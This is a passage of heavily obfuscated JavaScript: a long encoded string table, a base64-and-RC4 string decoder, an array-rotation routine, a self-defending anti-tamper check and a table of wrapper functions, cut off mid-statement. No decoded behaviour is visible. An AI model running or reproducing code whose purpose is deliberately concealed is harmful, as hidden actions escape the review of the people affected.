zWQC','W6hcVCkit8kl','uSk1hG/cUa','W7CEWQhdNaq','E8o3dSkhra','ExpcL1at','pdlcKSk2pq','eHTQW6iI','oh9cWOGO','zr/cJxr0','aracuCod','vCoVAmk9mq','WQxdLJqajq','WQJdVGeIgW','W7WhW48WjG','WQf4W5D9WQa','WRRdMCokW67dJq','WRlcVCkQhCo/','u8ozhsdcGq','A8o+v8ksdG','W7ldO8oVbJe','s8o9xGvU','W5jRW5VcV8kA','WPZcKXu3lG','WOxcJmkopmo/','WPVdISksBXu','WOqqFmoJrq','DbpcSbBdGq','cMKD','pa/cSHWj','ELhdHc7dSW','WOddVXi3cW','esNcVSkqfW','oIjAfZy','WQ1ljKKr','WQ1Oj00y','WQzeW6WtWOe','hCoQFInP','WQ4jWOqSvq','W53cRez0mCoMW7P3t0O','W7qRWRddLW4','WR3cNYVdJMy','W6hdTSo6fJe','WRjSW5fUWO8','gGNcMqea','WPddVmkDEei','W7rXWRtcOCok','c8ouzrNdUa','WRZcVbNdTvG','zrtcJu13','WRfNW4LQWRm','hqDvrSoG','W49kWQ/dSbq','W5BdKmkugwq','W4DdW61zWQi','WPdcNSkHfSow','WPnhWQqqWPK','WQjBW6XRWOy','W70ZWPpdLHK','vw3dQWNdGW','lwFcUmkDWPO','t2S6W7q+','ySoPqmkfca','ixzRWP8x','jmopBWxdQW','W4OesmoeWOy','fWDdW7Kx','W7usy8oNWOi','WQz6W51KWQm','cCkhmgldMq','ccKHCSo0','uSozkdZcGW','W7mEwmk0Ea','WOddVv0PmG','W6GoAY7dLW','Dc3cPHxdLq','brKJF8ox','WR5GW5XNWOS','WQzfo1aC','dePdWOiY','gZlcHSkYpW','yWJcHKr2','D03dImoTrW','e8oRu8oVW7G','F2vsW5RcRa','WRVcHaVdRfa','orVcSWmb','dKrqWR08','tZ7cRwO','W7XGnmkqDq','nSorzG/dQq','W7uCWPfdWOa','xXLiC3K','WR7cLHVdR1K','frpcUSomEG','W53dTSkSiCoU','WPjco1C4','E0FcKZRdQq','iexdO3eq','WPldP8kReXK','W6q7B8o4WPW','WQDfjMSE','W6fRWQjyWRS','ktySvSoD','WQ/dIJGkjq','DNhdGJNdQG','W4zak0G4','BmoKhmkPBG','yZlcQ2bL','fK3cKsNdLW','hxJcMmovjG','W6K5qCoAdW','D8oipmkJuW','mmo3cf/cKq','WPHRWRjnWPK','WQxdNtDTdG','WQZdTSoiW5FdIW','hN/cMCo9na','dH9CrCoP','EbmWWPiO','WRhdUCo1WQhdVq','WOr7b08/','pK9Oq2i','W5tdNmk7jSof','bCocyCo+WQq','W6OJBtFdNW','fJHmW7SI','ms3cLSkEbG','dSoSrmo6WO8','jftcSmoR','W4pdM2ZcNYBdUrXqWPVdGNxcIq','W7bdWQlcHCkj','WOyVvSo7yq','z3fyW7BcRG','nZHXyCo5','ocpcUHC/','hHJcRHWD','k8o/q8ocWOe','WPpdSWeKhG','WO5IW75gWOm','uMhdO8ogEG','wSoZnslcPa','W5/cGSovAmkd','aZdcVmogCq','WOdcHHu4jG','fLnJr3e','wNLYW5VcOa','WRJdPSoiW77dSa','ivtcKCo/cW','hZ1pW5uM','fvPNWOKE','cSoBvIldTG','zZyhxI8','vvjhW5m+','WP7cObNdIvO','idFcTdWC','ouVdGv4p','s8kFir7cRG','BLRcHYhdVW','i2bEu28','W7yTyqhdIq','AgFdLSoeyq','cJ7cSmorEW','D8o5a8kgwq','WOxcRCk5c8o3','W6L2WRzxWRe','lNxdSeG0','ivXJWQeG','ns9vaGe','WRVcHdSIwa','WP3dUSoZW7ZdMW','W4hcR8kJtmk4','W5vdWPXjWR4','WRPriSkxAG','iCotECopWPq','hbbeW7W4','W5FcN8kZWQtdKW','zxDiW5vB','WPZdGmk9gZe','rXNcTbBdLq','pxVcImkcWO8','t3NdQCotzG','tmoEntJcOG','WPnAW7faWQS','A8kGmXdcVq','gCoqFrJdVG','fJLKW78A','vwDwW7lcJa','WQ5KW5n5WOK','AX7cVuf3','FmkOab7cVG','yWBcGapdTG','dWf3pWO','lmkLf2/dIG','oKxdO2KC','WO/dUmokW4ZdJG','WOypBCoNCW','W7K3WPixyW','WPywzSoSyq','W4GbWORdPW','zNfrW5v6','W618WQTDWQa','W6hcQCo/e8kp','CuhcStVdGq','DdJcNKX1','WQ3dNIabbW','s1LKW6vK','fqrGcHO','ANRdRCooyG','W4q8WRemDW','w2LEW7dcSG','WP3dU8o6v8oX','WQ3dNSojW4FdJa','FCkDlapcTa','fqv6pXm','W4LCWQhcN8kl','W6ScwSobWRS','WQJdSCodW73dRW','WR5ApKCH','frnFW7C/','W4JdISkYk8ot','gmouEWhdTq','W5KYWOObDq','DvBcIIBdQa','C0bXpmkV','FCoaat/cQW','scNcML9W','WOxdUr0Kkq','WOJcNCkJk8oV','WRPkb8koDq','bw1ZWQ4w','E8o+xdTY','nYRdKHGc','W418omk6xa','kGvxW6KP','xmoEhtVcGa','W6/dNCoHetu','r2nsW7pcTW','W6iFW6qGpq','WOXAW49TW4O','EKZdImohAW','WQ8KtCodvq','WQZdPmk4hI4','W6D4WQvgWR4','WR/dQCkPhWS','lHXKp8kn','W6WLDSo+WPS','z8kFjr/cUq','ELVcJIxdTq','stJcUqhdOW','dCoqCSodWOa','W7NcNmkXxmk0','W40fW4meea','W6uxWQKJuG','kCopqSoEWO8','sM9BW6/cRW','x0ldOSofyq','WQpdHImE','WQxcSmkZg8kt','W6XFjmkvwa','hrJdL8onrG','WQpcONBdQxq','tCobs8kO','bKzGWQ41','D8o3zSkglG','WOldMbyXdq','gmkwoLldMa','mt9QW4KV','W6ZdTSoQpZ4','pmkEne/dHG','W7qYWR7dQXG','vNhdJ8odwq','eMZcHM0p','WQ7cHqCPia','W5ZdNCkNcSoq','WRRdN8knjXe','W7a8WQhdNGS','WQbZbhiD','fmkQiKddPa','dCkvivddHG','W7qEW6KaeG','wuVdUwKU','W6LdWQlcKSkG','nZpcLCkjcW','WRddVmkMgHO','W7v1WQzeWQG','WQRdQCkQaW8','jhtdUMKa','W7hdTSoUbZ0','W4KgvmoeWRi','W41jWORdPsy','l2BdHNq1','xJ/cTdZcOq','fxdcK8o6dG','vI/cNW7dHq','cvJcSSkKWPO','dCkKl23dHa','qSkzsJJcHa','BSoSz8kGoa','nmkUheBdUG','eHy/BCom','z3TmW6zz','vNldPHpdHG','FHhcLL4','FhNcImoLzW','WR3cUrxdT0i','DuNdISoyEa','wSocxSkLnW','WOBdJqipja','pdFcJuye','bg7cJmoMka','lYlcNvac','cXycBmo/','CM3dScldMq','nsbjDSoV','tN7dNmoGAq','aruIxCo3','BehdOSofDG','l8o/v8oJWOW','obC6wSo9','fM1Vv2K','WRjhjfqv','Cmodbr3cQW','Bmospmkgqa','W5WWfCoqWRG','WQ0lWQmEqa','WPftW5nwWOO','WOSfymoIEq','ySo5ymkhfW','xLhdQH3dHa','mCkhhL7dQq','W74VraldPa','h8kcjYxcNG','eSogz8oOWPS','fNZcG8kCWOu','WQVcGCkabCoK','WOBcItNdLhm','rINcLxCD','WRPGl8kyBG','W5nkWOZdUhC','prZcPeyk','WPpcIqaHka','lHhcUSo4WPS','W4azW6eCba','fXjxumoq','hJLoi8kf','zH9Kimk2','q8olqCk2cW','wCoyFHLv','krqqBCog','W4hcK8krx8kL','mIvwW4u6','bb1TkGC','W6hcSSkdymkU','WOhcUtG3ba','umoACcnK','hmkooKVdKa','AeZcNc7dVa','W4G5WOuCyW','AblcM0TM','ha7cMse4','s33dV8oEyq','DmoluHnl','W5VcQ0bYBCoJW4zFse7cTW','sCotiYdcUq','sLbPBu8','aLPVzua','ue3dTSolsW','W6KPWOGayG','W79fWP/cN8ke','WQVcG8kep8oS','D2ryW456','WQdcHXZdRu4','zSoyjqNcHG','arnrW5ui','k3jqtMu','WORdGSorhcO','D8oqkmkIwa','uaC3oX5fw17cNCkmWPSc','BmoMqmocza','WRXCjLax','hMtcKmokmq','WRpdO8ozW5ZdKG','WOVdSYS2eG','W6ysFSoIWP8','se5RW7vr','W40fqb/dOq','WP/dKmo0W4ldKa','W5BcN8ktFCkq','WPfcbwS5','W6S+vJJdMa','WPJdIYioga','C8oki8kHzW','WQX2W41UWRO','fYrwW5Gz','WQNdSCkQlbS','WO3cKqa4kq','ed3cSSowqq','sSoEhtdcKa','DbxcUcJdHW','mSodomoiWQC','rmoKCCo+WRi','hSkzsSkEnCkDWPVdPa','gcW4umoh','vJlcRwLX','rSoLxmk9gG','h8kGnfZdRa','iWdcTmoREa','WRFcVZSAcq','cYlcK8ouDa','WPPPWPn9wmkmWP3dMMtcHCk6eq','lcfUcmkG','W7K7WOCtDq','kxTltwu','vuDBW6fQ','vmoDnt7cHa','W4pcH8kUvCkT','nw9IWQqd','fmkhjfZdHW','dadcTmoRzW','pJDpW5Kv','W4ldPmolgZq','EmoPhSkwxW','AuhdImoT','c1O9lfi','i0FdVhSS','rmouqmo4WOu','levxWOS3','j2/cHCkEWPS','mezmt2S','gWdcKqjW','puxdPxy+','orVcVqqm','WRfnW7n1cJqNmSo3W4ZcSW','W5zQWPpcPCkM','C8ouiSk9rW','oHHurCow','W7XsWQlcGmkN','xKldRSoaAW','W4bZmmkUra','uaCZnuq5wvRcMSkN','qxftW6xcGG','grTNjSk7','p0TvWPi1','ae/cS8kVWQi','W5S+WPJdOrO','fwNcPs7dGW','vCoGymksoq','lxThr2y','c8otCWhdPq','aqLbqSoq','W6FcICoooL0','WPNdH8kqjsO','WOTgd0WJ','WRBcUXhdSL0','WRLYW6L2WO8','j39UWRyw','W63dRSkhjSoS','W70TB8ojWPS','WQtcQdKSbW','WRxcTHRdTfy','WQ3dO8o/W73dSa','WQhcVHVdR08','W7WMEsVdHa','W5tcICoNpd0','W7uVWQNdNaa','WOlcKCktoSoK','dGfdsSoX','ANhdRCocAG','lIztfsG','WRTqlw4s','W4nIlSkYsW','WOaGW4yjjW','cG3dQ8oFjq','W5e1WOWfya','mCkRi2NdKG','suW+W4JcJq','vLldP8oqEq','u0pdSIRcLq','jxxdVwqS','ExRcGIddKa','W6hdUmkAdmog','es/cSSonya','zmo8yafX','hI1dcmkx','DfFcKqVdKW','W4lcLSkYwSkM','whJdJmoiAW','DmoroSkHua','WORdTbiXhG','q8k/ctJcGa','W6ddPCo6btK','WRZdRSkRbWK','WQVdQCk3frm','WRtcMWNdKea','W5HKW5j/W4e','FCkvmXJcSW','W6LHWQz9WRe','WQhdPdqnha','qXRcOXJdLG','WR7cLcC+mG','WRdcLHGijW','W57dQSoymCol','W7nWeSkNwq','W5ONAmoQWRW','iv5tWOa8','o8k5FqFdSa','bmk9jutdHq','l0DRWOmL','emkvmKpdNG','esjAiJO','mXpcLCklnW','aq44u8o/','WQRcRrVdOea','aWz1oqS','W6njWRVcMSoa','W7bmWQBcNSkM','fgBcI8k8WOO','gmoFCahdTG','WPRdVXymmW','WRhdKCoOW7ZdHG','WQxdKXCuoa','cchcMmkIjW','i3zfWOeO','CdtcN3LQ','aSoKzmoyWRK','W552WQZcRCoF','vgD6W63cQW','WPZdPmkAhJe','egfsWOS2','WRpcLHqpoq','BCoIe8kdEq','FCkykX3cJG','WQZdTSoCW5VdHW','WPJdIIuoeW','ecjCmsS','x0xdQbpdHq','W6BdPSoKddy','W7fNwmkqwq','fapcVCotyq','zfxdIqldGq','jhzrWPmZ','xJNcLrNdOW','WORdGSoritq','fXLsv8oY','WQVcTWZdNfG','W4iZWPKbAG','phJcH8ooiG','WPfIW41VWRG','W7bHhCkarG','bSo9zaZdVW','FCo7sqtcIq','gXz6hCkb','FqBcSWVdHG','e8kyoKtdGq','gSoMFG7dSa','WRjpW7r9c0KfjCo4W6lcLSku','WPKaW4ilWOa','gtJcHSkRjq','WRa+smokvq','WONcHSksbCoR','efhdUfhcJa','F011W4xcTa','aHjsW7uI','WRxdO8k4hdu','oYb0WOyn','WRBcGtFdSfW','WPtcLmkdimoL','W55ZWQnMWR4','W6RcGCoLhCou','iGKhE8o5','qLJcGmkFWQy','qffxW7pcVa','WRLNW75yWPq','W60XDJ/dHq','W7RdNSkFb8og','s8kinWxcNa','nCoczrJdQG','n2nitxO','W54RFmoAWOi','vtRcMNqT','eWfdW5C3','W70SDmoCWQ4','ECkOjHxcJa','WQBdU8kpfCot','aWFcVmonqa','m0xdGNK8','WQLQW5jTWOq','Fmo5DSkRbq','W5LRWQFcPCkD','iJ5efq','W7JdNmkzgSkV','W71EWQBcGCkM','W6X8oSkZwq','W4ePW7m7hq','wM/dKJlcPq','WPxcJ8k0W6ZdOa','WRdcQdWKdW','Cmova8k4ua','hX9Unqa','vw7dP8oFvW','W7SJtSorWRS','W7WCW64sjq','W5u1WPauyG','nbjxW5OR','eCkBjL3dIW','WRldT8k2jrO','n8kvo0FdNq','rCoglstcIG','W7GOaaNdTa','qLxcSZNdVW','mmo6lHtcPW','vb/cOgTL','WP3dNmo7W73dIW','ksWIxSoN','WRpdUciQpa','q8kyirdcVq','jaTLnCk6','Br5JxJu','y8o+yCkllq','a3mOD3O','dNVdH0GS','WO58W4P9WQq','v3FcHcJdLq','agVcMSoEkG','W5S4WPetEq','oJ/cTW8U','WOvFW7P6WRW','W6NdPCovgZK','v23cJCo4WRW','W7vnWRJcJCkL','qL7cGHldRa','aWjYDCo8','iIHfg8kh','W5VdI8obfaa','wmo1rYrZ','F13cGc7dGq','W5NdJCkNl8oy','yNPKW5zj','oSkPbu/dGq','dMDrrLS','xN3cPG7dUa','hSkSgXxdGq','ExVcKxm','W7xdSmkykmoe','aYjBb8kw','r1XGW4RcVG','ygS+wCoY','W7HwWQpcOmkl','pGbbW5uz','FMPnW75i','W6LQWQLlWQu','h8otFHNdOa','WQRcRaRdP10','yhPfW75F','j21qrgW','W709yCoJWPS','wCkWcXlcGq','iL1rWO41','pftcNCogcq','aConBCkxfq','WR7dHriUfq','WOaLW6GsjW','uxZdSGNdHW','WQXhexmE','rSoInCknEW','a1RdM0K','wfPUWP0E','WQtcUrldSey','DrxcLuj6','s8kiiq7cSW','erv9jqm','xMRcHYtdLa','obNcOmoGzG','ACkOdctcRa','fdhcQSoCwq','bH57oXe','CbxdKCoBaG','W7XgWP7dPmkK','xMHrW6Pa','adDXa8kc','ddZcRaWg','WO0EvCoQDq','bqfPamk5','b8kZsSoEiqFcJvtdNXFcTW','W7qaW6Sqkq','jSolz8okWOy','vgRcPWtdJW','WQTOWRHWWOa','CmoOkN9/','osXsc8k/','WOyFBCoLta','WP7cMCkKhCoB','o8oVBSoDWQW','hupcO8kXWOW','nf5nWPmE','W5W+t8o/W7K','W6JdQmoxdt4','WP9hWQhcUmkP','lKjcWOS2','WQHRW4vHWPa','W7jhWQ/cH8k/','sKjToqy','lmogwCotWOi','nwZcMSkxWOm','xLxcJaBdUq','WQe8he8W','yfNcNYBdGW','nsHSkby','dbjZmW4','WR7dPmk7aIu','E8oekIxcKG','W47dLCkMcSoW','ECoVrCkdoW','WQFdVtS8lq','iCk+omotWQ4','D8o6aXtcQW','WRVcOaVdR1O','W4xdVmoEWQhdIW','WR7cIr3dR2y','c8oZqCo0WRW','WObnW4TWWOO','Emo5E8khcG','WRldSCoqW4hdGq','fu9GWQOQ','W7ipWRqcBq','WPJcKW49kG','hJdcR8ojEa','vCoZstVcMW','W6y0WRxdMH4','qSo9fmkBkW','WPNcHmkXk8oR','bxZdGe4m','W6j5WQToWRe','j8kiiKldIG','WPtcGSkAoSon','b0xcKmoFjq','WQPsW6L/','WRdcRYJdPg0','esXag8kA','W57cKSkkACky','WRX7W4H3WOS','emoDtSoJWP0','dwBdPfCw','gauVqmo/','AxzaW7ra','W4NdTCkzd8oS','WP0Cz8oGEq','WQldPmkDxCkxW49OW5q','W5L3W5JcJCku','W4yjW64Nua','W5tdRSk1qSom','WO8sBmo+FG','ACodpSocuq','WQZcKH8kkW','i2ZcISkeWP8','W4DkwXdcTq','zSkFfrZcOq','sNFdQbJdSW','eqJcK8kcfq','Bmo0qtVdHCkqk3xdVMO','WRLfW7XPWOq','W71DfCkAiq','efj1DG','zSoylCk2xq','WRXyW7PmWQS','WRC2tCojwG','WQjElu0p','WR3cVJiigW','cZVcImo9sq','oGhcHGut','m3xdQNCk','c8kCl0tdKq','emomwmoHWQ4','W5H1lSkvxW','Dmo0mmkhlq','aG7cPG8d','ye/dJcldVW','mJTsbCkz','fxtcRCoPfG','W5jSWPtcPmkw','W53dLmkWbCoP','cYdcRSolhq','W5WQrWJdNq','WPeCCCo0Bq','WPVdUqmVpa','rmoSctdcMq','D3bzW6Tw','W6VdU8k1xmkZ','pw/dHNZdGSoUW6BcT8ovWOS','ihVdU3Cm','mv9wWPqZ','W4yGWQZdNIG','sCo8rHjH','W4VdLmo+mX8','W5imWRf5W6S','WOhcNtddNhG','WP3cMxBdHxG','xYhcVdRdKa','eCkepvddNq','z8kckrhcUa','wg3cJGldVG','iCoxqSouWPu','W4pdGCkok8oc','ca8WvSoc','BYfuuSku','CvBcHJpdIG','W4r/oCk2xq','iConBSoCWPS','eJNcTSojFq','WRbFp2CC','W7SaWOSTcq','hajAvmo8','eXFcJsWj','W4KtW60RkW','ldxcUW8o','W6yRWRddGqy','e8oayCoXWOi','dNzis20','WQnDe1eb','W4u+yIldHG','W68SDZNdMq','WRyBC8oMFa','gCoqzWtdPG','W5ObamoGW7K','WR1CkKKy','FgLOW5tcOG','WRtdOCkWaa4','WR1IW4XeWRm','WRhdUqevcW','WPfiW4vOWPW','WOa2WQ3cHSk5','of1sWOWR','WP3cGtxcIhG','r8ospZZcLW','CNbWW65y','W590iSkEra','D2bCW5hcVW','yKFdIGldMa','pu3dIdJdMW','nrVcQqmj','WRvXW5TVWP8','ymkPsGxcLq','W6XWbmkXAW','WOZdU8o/W4pcPG','vapcVXZdTq','BCo0tsVdNG','kK9EEfa','panIW7u7','A2RdJZNdNa','m2vKzg4','cWuXq8op','Amo2ySkGna','gWhcVSkfaa','W61OW7Wnmq','tXJdKHSb','WOWLtmoeBa','eHm4xCor','nb7cMMqO','oGhcMmo3Ca','cs/cVCoGxq','oJtcRvik','trBcLdBdUq','WQVcQHpdSfq','xCoBdcBcOG','ftpcNmkHkW','yeZcJIhdQa','u2xdP8ofFa','ww7dMHhdSq','hwVdOxqU','uCoTpmklBG','C8ojlSk5wG','ftxcMCkKoq','WRZcUrxdP2y','ECoknmk2ua','W4FdQrH4CW','y0XWW55D','WRpcSsCFbW','qepcN1SL','uLBcMsxdQa','aqZcVSo3ua','WRZcStGkcq','WRzQW4v9WPe','WO3cLGe9gq','WR7cOSkUk8oo','WQJdTSkZfrS','W6rIWR1yWRm','WQ3dMdCpfG','WPZcKXK3lq','rwpcHG8D','k8omr8oiWPG','drqSqSoz','eJPxvmoY','v2FdTrpdUG','WQnAi0O5','W681WQ3dLaS','AbNcRNX/','lg1ctwu','iX8/xCoc','AMLnWOPL','W5KjW7uKiW','aCoOFmkYea','cSkvdhldHG','zuPIW77cIq','sMJdPYddJG','fsVcSmodDa','WPLwW65PWP0','xN9HW6RcOq','WOtdT8oXWRtcPG','cXxcS0aI','F3RcGGtdKq','W4aoxSoYWQm','WPNdOCo+W5FdNG','aXf1FCoa','uMNdTqhdGW','mSkOe0NdVa','W7a9WQ0HxG','W7BdOSo0hcS','qmkBiZ7cOW','W5FdKCk/mSof','nMFdGN8e','W4OPWPmdFa','W7nXwmkqFq','Ea16bqS','DNLnW6Lu','y1xcMY7dGq','W598dSk7qq','oWBcJSoMlq','WQlcVdVdSxG','pqXxW4iF','g8ovv8owWOW','WQ0OWRivuG','Emo4cb7cOq','W5DEWO1HWPe','j3pdVeun','W5JdLmk7kCo5','xgBdG8olFG','WQ3dNSoiW4xdIG','W7bkqs/dVa','W6W/BCojWR0','xCogr8kvea','WPJcNYldJvq','W6vIWRndWRW','ncBcVSkwaa','iCoxrCobWPm','mYRcT8oxyG','WRRdV8owW5/dNq','x8kykdpcPG','iZdcQCovza','obJcRCo/CG','sxddRhdcPq','W4OlWOGoBq','WOZdKCoQW6pdQq','W6qjW64CkG','WRRdSSowW5NdGG','xN3dTr3dMG','be97WQaS','W5npiSk2rG','W5ddRmoBW4tdNG','W6nxWQ/cJ8kW','W7OqyCo7WP4','W6VdRCoKbZW','hryGrSoh','ESo4zCkjnq','zIdcGcddOq','aeVcRmkIWR0','itxcJqGC','dJ/cS8oxFa','oW4Qr8ox','p03dGhSE','WOXOW7TYWRm','BSo0x8kBjG','ySkOmYpdMW','jWJcTIGr','bY9kgmkb','es7cTCkaeG','drmVuCoA','W5ZdJmk1kCox','WPxdHmklisK','bH4XB8ob','tMLbW7FcVG','W7S+WRCnxW','wCoHwsT9','emorgCkEFW','oMVdPw0o','eHhcOCk1iG','l15sre0','DqbUW4iF','lCoFCq7dSG','sMpdL8oDFq','rHdcOgj7','W6T8WRb+WQ8','WORcHb3dVLe','bbi/tCoD','aZ1tfCky','WPRcHXuRmG','eSo9uqpdPq','tM9cW4FcVa','kfVcS8ktWPS','hK/cSSk6WQ8','W7GGDCoXWPi','WRFcOmkLdmoi','v3ldQqxdGa','WQ1umemy','WONdN8kXfHu','WPFcGcZdO3S','bZRcM8kNpW','W4y+W5Cmla','ocVcI0q1','EmoduHH3','gG3cNmoRrW','W4u/EmoPWPq','WRFdS8ovW4RdGG','W7tdTSoIgsO','W5DXWPfgWQu','iYPfh8kd','lXLFEL0','ESoRBSkglG','ncHbkJy','aa4Jr8ob','ptfCwCoV','f8k0mu3dGa','WPtcKSkFbSo/','is7cHuyF','W4pcI8kxnti','W7RdOCkud8ov','W7X5rSoCxq','WRjPW4bXWOi','i8ootSonWPu','fNddJMun','ebK4umom','W43dO8oeoYa','WQRcVcNdTLi','tNhdRSooya','otHKimk6','W6XKWQvLWRK','WPrdW6X/WOO','xwRdVSoeDG','F25fW6ZcHW','WPVcQbuOoG','uCoLhSkTyG','vmoklCkuvW','W5SGWQOryW','nIhdL8odCq','pbBcH8kEgq','ywhdL8oaEa','drK6tmoK','qrnmW4TI','WQfSW4TYWOK','lsFcLSoHvG','hWfvumol','W4ddQCoejIa','W5KYWOSmCW','o3JcOmkWWOG','W61JWQH3WQ0','EatdOMxdRa','W5WIW40foq','WOTtm2O+','e01PWQ4k','hSkkjf7dIW','W7hdMSkelCoP','W6SRqCo0WOC','W6ikWRaHva','WQNdLmkobG0','W4zNjMKu','AgTkW7bQ','ydlcNYJdUW','hHtcPqKi','ph9otMC','WQVdVmodW6FdJq','nYNcOCk+mq','dtpcT8oVAq','W5vPpSk1ta','hbPhySoU','W78JDmoYWPu','WOueFmoTFW','W7rDWPdcPmk4','nJ/cK00h','oezuWO4Z','W7RdRmo+btu','gmkkb0pdIW','W5K1WPldUHq','W7D9WQLjWR4','WR7cTbVdVNm','mslcTamN','xe4VW7vZ','dMbtsMi','bKFdONyl','btzGiqW','WOeFz8oHBG','W5ldJSk4m8o5','WP/cHr43la','W7vzWRfcW5a','oIz2W4eu','A3L7W45u','f1rUtKC','xeXoW6Tb','CCommSkIxW','hSoACaLl','WPddTCkEos8','pCoCtmooWP8','F8kvnd3cHW','WOddSHCMjq','xdlcUchdRG','W6WuW6ihoW','yWNcLKmi','WPldKCo0W6JdVa','yv3cMcddQq','kgbosLi','Fg7dPmoOAq','WRfre0K0','W7/cUSk5cmks','WRHAmeWD','B8ofeSkcvq','WQLOpKao','oGdcTG8h','W5qGWPaiAG','W5qTWOK+yW','WRXuieSy','rmoPECkKkW','W5DWo8k4ra','FmowxCkvfW','WPlcJ8kdjCo5','W6fMWPXkWQa','wc/cTatdLG','iX/cRGOC','W7CgW6anpa','W7esWOC3DW','WQldQ8kvdGK','odOWlSk7','W6ueW7aEhG','W6igW5iCkq','WQtcPa4vkW','sSoCySkIoq','WPFdGCkAfsS','W5f2mmkLtG','WQNcMSkpiSoL','cZqRuCo7','WPdcMbqRmG','jJGgCSoH','F8kvnHZcPG','zSoKqbzO','W7CxW64zpW','CuFdSCooEG','nItcKead','mwDhw0q','j3FdGxKO','lfXmWQqt','W4qDW6qgpa','wIFcQrq+','Fh7dOGBdRa','W4FdQXOBnW','sxNcHctdJq','W7e2FZldHW','WQj9W5TZWOK','W5eTWOi+Da','BKpdTCoYqG','WPPHWPrZxSknWQ3dNh7cQ8kBcG','iba/wSod','dG7cQWKB','xgJdKrhdMG','W6K3WQuOtG','kL/cK8kGWPK','WORcGmktkmo6','WOLYW5b0WOG','arzEcaq','WO/dOSosW57dOq','oaVcNCoFkG','W6X3WRXwWQm','mhBdO2Gd','CCo2drtcSa'];function _0x6371347d(a,b){a=a-0x196;var c=_0x6371347c[a];if(_0x6371347d['mjWtnq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6371347d['VSlmpM']=h,_0x6371347d['iigncY']={},_0x6371347d['mjWtnq']=!![];}var e=_0x6371347c[0x0],f=a+e,g=_0x6371347d['iigncY'][f];if(g===undefined){if(_0x6371347d['NsSXqw']===undefined){var i=function(j){this['tcHgLI']=j,this['YBXMsg']=[0x1,0x0,0x0],this['ktdMBw']=function(){return'newState';},this['YkaZTv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nnryuB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['kKjpyN']=function(){var j=new RegExp(this['YkaZTv']+this['nnryuB']),k=j['test'](this['ktdMBw']['toString']())?--this['YBXMsg'][0x1]:--this['YBXMsg'][0x0];return this['MvBVOo'](k);},i['prototype']['MvBVOo']=function(j){if(!Boolean(~j))return j;return this['iiARdQ'](this['tcHgLI']);},i['prototype']['iiARdQ']=function(j){for(var k=0x0,l=this['YBXMsg']['length'];k<l;k++){this['YBXMsg']['push'](Math['round'](Math['random']())),l=this['YBXMsg']['length'];}return j(this['YBXMsg'][0x0]);},new i(_0x6371347d)['kKjpyN'](),_0x6371347d['NsSXqw']=!![];}c=_0x6371347d['VSlmpM'](c,b),_0x6371347d['iigncY'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x6371347d;while(!![]){try{var c=-parseInt(T(0x819,'b(Kg'))*parseInt(T(0x2f9,'Fvh)'))+-parseInt(T(0x200,'Fvh)'))+parseInt(T(0x354,'*SJp'))+-parseInt(T(0x5ca,'c[*R'))*parseInt(T(0x244,'oK4c'))+parseInt(T(0x230,'[76R'))+parseInt(T(0x757,'QbyL'))+parseInt(T(0x883,'hbbG'))*parseInt(T(0x483,'jOpv'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6371347c,0x47841),!function(){var U=_0x6371347d,c={};c[U(0x3c2,'3q4C')]=function(A,B){return A<B;},c[U(0x75c,'sTHq')]=function(A,B){return A!==B;},c[U(0x78b,'VdN7')]=function(A,B){return A===B;},c[U(0x1db,'w(JS')]=function(A,B){return A+B;},c[U(0x198,'[76R')]=function(A,B){return A*B;},c[U(0x309,'8koL')]=function(A,B){return A-B;},c[U(0x731,'3vz*')]=function(A,B){return A===B;},c[U(0x50a,'toLm')]=function(A,B){return A+B;},c[U(0x6e6,'Bt%l')]=function(A,B){return A!==B;},c[U(0x558,'HqYG')]=function(A,B){return A===B;},c[U(0x2ac,'*Fo9')]=function(A,B){return A===B;},c[U(0x461,'w(JS')]=function(x,y,A,B,E,F,H,J,P,Q,S){return x(y,A,B,E,F,H,J,P,Q,S);},c[U(0x897,'*Fo9')]=function(A,B){return A||B;},c[U(0x656,'QbyL')]=function(x,y){return x(y);},c[U(0x379,'gZX^')]=function(x){return x();},c[U(0x650,'F%2s')]=function(x,y,A,B,E,F,H,J){return x(y,A,B,E,F,H,J);},c[U(0x875,'VdN7')]=function(A,B){return A!==B;},c[U(0x350,'Pl$]')]=function(A,B){return A!==B;},c[U(0x37c,'poh6')]=function(A,B){return A!==B;},c[U(0x3ce,'QbyL')]=function(A,B){return A!==B;},c[U(0x4bd,'b(Kg')]=function(x,y,A,B,E,F,H){return x(y,A,B,E,F,H);},c[U(0x779,'*Fo9')]=function(x,y){return x(y);},c[U(0x1e0,'sQb1')]=function(x,y,A,B,E){return x(y,A,B,E);},c[U(0x781,'SjWL')]=function(A,B){return 